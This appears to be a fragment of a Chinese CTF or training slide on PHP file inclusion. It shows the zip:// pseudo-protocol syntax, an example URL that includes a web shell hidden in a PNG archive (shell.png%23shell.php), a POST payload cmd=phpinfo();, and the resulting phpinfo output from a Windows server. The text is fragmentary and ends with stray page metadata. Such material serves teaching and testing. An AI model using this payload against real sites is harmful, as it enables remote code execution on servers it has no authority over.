 zip://伪协议：zip伪协议与phar协议类似，但用法不同。
用法：?file=zip://[压缩文件绝对路径]%23[压缩文件内的子文件名]
zip://xxx.png%23shell.php
http://www.ctfs-wiki.com/FI/FI.php?filename=zip://shell.png%23shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.3.29
php
System Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory disabled
www
共 51 张
zjzh +8615391668395
2023-07-06
Administrator